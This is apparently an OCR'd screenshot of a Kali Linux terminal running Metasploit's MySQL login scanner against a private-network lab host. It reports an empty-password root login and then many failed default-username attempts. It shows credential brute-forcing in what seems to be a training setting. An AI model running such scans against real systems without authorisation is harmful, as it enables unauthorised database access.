 1 2 3 4 9:50
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/mysql/mysql_login) > run
[+] 192.168.113.129:3306  - 192.168.113.129:3306 - Found remote MySQL version 5.0.51a
[+] 192.168.113.129:3306  - 192.168.113.129:3306 - Success: 'root:'
[-] 192.168.113.129:3306  - 192.168.113.129:3306 - LOGIN FAILED: : (Incorrect: Access denied for user ''@'192.168.113.128' (using password: NO))
[-] 192.168.113.129:3306  - 192.168.113.129:3306 - LOGIN FAILED: 4Dgifts: (Incorrect: Access denied for user '4Dgifts'@'192.168.113.128' (using password: NO)
)
[-] 192.168.113.129:3306  - 192.168.113.129:3306 - LOGIN FAILED: abrt: (Incorrect: Access denied for user 'abrt'@'192.168.113.128' (using password: NO))
[-] 192.168.113.129:3306  - 192.168.113.129:3306 - LOGIN FAILED: adm: (Incorrect: Access denied for user 'adm'@'192.168.113.128' (using password: NO))
[-] 192.168.113.129:3306  - 192.168.113.129:3306 - LOGIN FAILED: admin: (Incorrect: Access denied for user 'admin'@'192.168.113.128' (using password: NO))
[-] 192.168.113.129:3306  - 192.168.113.129:3306 - LOGIN FAILED: administrator: (Incorrect: Access denied for user 'administrator'@'192.168.113.128' (using p
assword: NO))
[-] 192.168.113.129:3306  - 192.168.113.129:3306 - LOGIN FAILED: anon: (Incorrect: Access denied for user 'anon'@'192.168.113.128' (using password: NO))
[-] 192.168.113.129:3306  - 192.168.113.129:3306 - LOGIN FAILED: _apt: (Incorrect: Access denied for user '_apt'@'192.168.113.128' (using password: NO))
[-] 192.168.113.129:3306  - 192.168.113.129:3306 - LOGIN FAILED: arpwatch: (Incorrect: Access denied for user 'arpwatch'@'192.168.113.128' (using password: N
O))
[-] 192.168.113.129:3306  - 192.168.113.129:3306 - LOGIN FAILED: auditor: (Incorrect: Access denied for user 'auditor'@'192.168.113.128' (using password: NO)
)
[-] 192.168.113.129:3306  - 192.168.113.129:3306 - LOGIN FAILED: avahi: (Incorrect: Access denied for user 'avahi'@'192.168.113.128' (using password: NO))
[-] 192.168.113.129:3306  - 192.168.113.129:3306 - LOGIN FAILED: avahi-autoipd: (Incorrect: Access denied for user 'avahi-autoipd'@'192.168.113.128' (using p
assword: NO))
[-] 192.168.113.129:3306  - 192.168.113.129:3306 - LOGIN FAILED: backup: (Incorrect: Access denied for user 'backup'@'192.168.113.128' (using password: NO))
[-] 192.168.113.129:3306  - 192.168.113.129:3306 - LOGIN FAILED: bbs: (Incorrect: Access denied for user 'bbs'@'192.168.113.128' (using password: NO))
[-] 192.168.113.129:3306  - 192.168.113.129:3306 - LOGIN FAILED: beef-xss: (Incorrect: Access denied for user 'beef-xss'@'192.168.113.128' (using password: N
O))
[-] 192.168.113.129:3306  - 192.168.113.129:3306 - LOGIN FAILED: bin: (Incorrect: Access denied for user 'bin'@'192.168.113.128' (using password: NO))
[-] 192.168.113.129:3306  - 192.168.113.129:3306 - LOGIN FAILED: bitnami: (Incorrect: Access denied for user 'bitnami'@'192.168.113.128' (using password: NO)
)